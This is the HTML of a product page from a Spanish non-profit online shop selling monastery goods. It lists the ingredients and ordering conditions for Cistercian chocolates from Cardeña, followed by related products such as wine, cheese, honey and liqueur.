			<!-- Add to yith_wcwl_add_to_wishlist Button -->							
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2331 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2331"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2331,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2331" rel="nofollow" data-product-id="2331" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
		</div>	
	<!-- end icon -->	

	</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/" rel="tag">Chocolates</a>, <a href="https://deliciasmonasticas.es/categoria-producto/productos-cistercienses-de-cardena/" rel="tag">Productos cistercienses de Cardeña</a></span>
	
	
</div>
<div class='productinfo-show-discounts'></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p style="text-align: center;"><span style="color: #ff0000;"><strong>Delicias Monásticas no tiene ánimo de lucro. </strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>Nace con estímulo de ayuda hacia los monasterios y conventos de vida contemplativa. </strong></span></p>
<p><strong>Ingredientes:</strong></p>
<p><span style="color: #000000;"><u><a style="color: #000000;" href="http://www.valdevegon.com/epages/eb5948.sf/es_ES/?ObjectPath=/Shops/eb5948/Products/8001">Chocolate artesano al 80%</a> de cacao</u>: pasta de cacao, azúcar, manteca de cacao y aroma de vainilla. Contenido mínimo de cacao: 80 %. Puede contener trazas de frutos secos.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><u><a style="color: #000000;" href="http://www.valdevegon.com/epages/eb5948.sf/es_ES/?ObjectPath=/Shops/eb5948/Products/8002">Chocolate artesano sin azúcar</a></u>: cacao (60 %), maltitol (40 %). Puede contener trazas de frutos seco</span>s.</p>
<p style="text-align: justify;"><span style="color: #000000;"><u><a style="color: #000000;" href="http://www.valdevegon.com/epages/eb5948.sf/es_ES/?ObjectPath=/Shops/eb5948/Products/8007">Chocolate artesano puro con pasas al ron</a></u>: pasta de cacao, azúcar, manteca de cacao, 15% pasas, vainilla y 0,25% ron. contenido mínimo de cacao: 60%. Puede contener trazas de frutos secos.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><u><a style="color: #000000;" href="http://www.valdevegon.com/epages/eb5948.sf/es_ES/?ObjectPath=/Shops/eb5948/Products/8006">Chocolate artesano blanco con yogur</a></u></span>: pasta de cacao, azúcar, manteca de cacao, <strong>lácteos</strong> y yogur. Contenido mínimo de cacao: 30%. Puede contener tra<span style="color: #000000;">zas de frutos secos.</span></p>
<p style="text-align: justify;"><strong>Envase:</strong><strong> </strong>Tabletas de 125 gr.</p>
<p style="text-align: justify;"><strong>Plazo de entrega</strong>: 7-9 días.</p>
<p style="text-align: justify;"><strong>Advertencia</strong>: La elaboración del producto es un modo de subsistencia del monasterio, pero su vida es la oración. Por ello cabe la posibilidad que en algunas épocas del año la disponibilidad del producto se vea alterado por el ritmo de la vida monacal.</p>
<p><strong>Condiciones de pedido:</strong> Para pedidos superiores a 20 unidades consultar la disponibilidad del producto, precio y costo de envío. Llamar al 629 22 00 93 o enviar un correo a<em> gestion@deliciasmonasticas.es</em> indicando sus necesidades.</p>
<p>Precios de transporte para la península. Para otros lugares consultar precios.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_0302-chocolate">
			<th class="woocommerce-product-attributes-item__label" scope="row">0302. Chocolate</th>
			<td class="woocommerce-product-attributes-item__value"><p>Chocolate a la menta, Chocolate con canela, Chocolate negro con café, Chocolate 80 % cacao, Chocolate blanco con yogur, Chocolate puro con pasas, Chocolate sin azucar</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Chocolates Cistercienses de Cardeña&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/chocolates-los-cistercienses-cardena/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">
	
					<h2 class="witr_related_title"> Productos relacionados</h2>
			
	
	<div class="row wp_related">

		
		
			
					
<div class="col-md-12 product type-product post-2274 status-publish first outofstock product_cat-vinos-de-mesa product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/vino-valdevegon-2010-cistercienses-cardena/" class="thumbnail_link"><img width="959" height="1568" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998.jpg 959w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-183x300.jpg 183w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-626x1024.jpg 626w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-768x1256.jpg 768w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-939x1536.jpg 939w" sizes="(max-width: 959px) 100vw, 959px" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2274 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2274"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2274,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2274" rel="nofollow" data-product-id="2274" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/vino-valdevegon-2010-cistercienses-cardena/" data-quantity="1" class="button product_type_variable" data-product_id="2274" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vino Valdevegón 2015 Cistercienses de Cardeña&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2274">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/vino-valdevegon-2010-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Vino Valdevegón 2015 Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">8,87<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">48,64<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Rango de precios: desde 8,87&euro; hasta 48,64&euro;</span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-5457 status-publish outofstock product_cat-chocolates product_cat-productos-cistercienses-de-oseira has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/chocolate-con-leche-cistercienses-de-oseira/" class="thumbnail_link"><img width="981" height="523" src="https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche.jpg 981w, https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche-300x160.jpg 300w, https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche-768x409.jpg 768w" sizes="(max-width: 981px) 100vw, 981px" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5457 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5457"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5457,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=5457" rel="nofollow" data-product-id="5457" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/chocolate-con-leche-cistercienses-de-oseira/" data-quantity="1" class="button product_type_simple" data-product_id="5457" data-product_sku="0315-11" aria-label="Lee más sobre &ldquo;Chocolate con leche cistercienses de Oseira&rdquo;" rel="nofollow" data-success_message=""><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="5457">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/chocolate-con-leche-cistercienses-de-oseira/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chocolate con leche cistercienses de Oseira</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount">1,96<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-5461 status-publish outofstock product_cat-chocolates product_cat-productos-cistercienses-de-oseira has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/chocolate-con-leche-y-almendras-cistercienses-de-oseira/" class="thumbnail_link"><img width="992" height="511" src="https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche-y-almendras.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche-y-almendras.jpg 992w, https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche-y-almendras-300x155.jpg 300w, https://deliciasmonasticas.es/wp-content/uploads/2023/07/Chocolate-con-leche-y-almendras-768x396.jpg 768w" sizes="(max-width: 992px) 100vw, 992px" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5461 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5461"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5461,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=5461" rel="nofollow" data-product-id="5461" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/chocolate-con-leche-y-almendras-cistercienses-de-oseira/" data-quantity="1" class="button product_type_simple" data-product_id="5461" data-product_sku="0315-12" aria-label="Lee más sobre &ldquo;Chocolate con leche y almendras cistercienses de Oseira&rdquo;" rel="nofollow" data-success_message=""><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="5461">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/chocolate-con-leche-y-almendras-cistercienses-de-oseira/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chocolate con leche y almendras cistercienses de Oseira</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount">2,36<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-2314 status-publish outofstock product_cat-quesos product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/queso-los-cistercienses-cardena/" class="thumbnail_link"><img width="300" height="225" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Queso-Valdevegón.jpg" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2314 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2314"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2314,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2314" rel="nofollow" data-product-id="2314" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/queso-los-cistercienses-cardena/" data-quantity="1" class="button product_type_variable" data-product_id="2314" data-product_sku="" aria-label="Elige las opciones para &ldquo;Quesos. Cistercienses de Cardeña&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2314">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/queso-los-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Quesos. Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">10,54<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">23,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Rango de precios: desde 10,54&euro; hasta 23,00&euro;</span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-2324 status-publish outofstock product_cat-miel product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/" class="thumbnail_link"><img width="280" height="300" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2324 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2324"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2324,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2324" rel="nofollow" data-product-id="2324" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/" data-quantity="1" class="button product_type_variable" data-product_id="2324" data-product_sku="" aria-label="Elige las opciones para &ldquo;Miel de los Cistercienses de Cardeña&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2324">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Miel de los Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">9,38<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">12,55<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Rango de precios: desde 9,38&euro; hasta 12,55&euro;</span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-2302 status-publish outofstock product_cat-licores product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/licor-tizona-cistercienses-cardena/" class="thumbnail_link"><img width="300" height="225" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Tizona.jpg" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2302 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2302"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2302,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2302" rel="nofollow" data-product-id="2302" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/licor-tizona-cistercienses-cardena/" data-quantity="1" class="button product_type_simple" data-product_id="2302" data-product_sku="" aria-label="Lee más sobre &ldquo;Licor de hierbas Tizona Cistercienses de Cardeña&rdquo;" rel="nofollow" data-success_message=""><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2302">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/licor-tizona-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Licor de hierbas Tizona Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount">20,73<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
		
	</div>
	</section>
	</div>


						

					</div> <!--  edn product column -->

				</div> <!--  edn product row -->
	</div></section>

		
					
		
		
					
	
		<!-- middle and bottom AREA -->
		<div class="witrfm_area">		
						
		
			<!-- FOOTER MIDDLE AREA -->
										<div class="footer-middle"> 
							<div class="container">
								<div class="row">
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="about_us-widget-2" class="widget about_us"><h2 class="widget-title">Contacto</h2>			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																					</div>
						<div class="footer-address">
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="icofont-phone"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p>+34 623 29 85 58 </p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="icofont-envelope-open"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p>gestion@deliciasmonasticas.es</p>									
									</div>
								</div>
																					
						</div>
					</div>
				</div>	

			</div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Otros enlaces</h2><div class="menu-otros-enlaces-container"><ul id="menu-otros-enlaces" class="menu"><li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://deliciasmonasticas.es/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://deliciasmonasticas.es/reclamacion-por-danos/">Reclamación por daños</a></li>
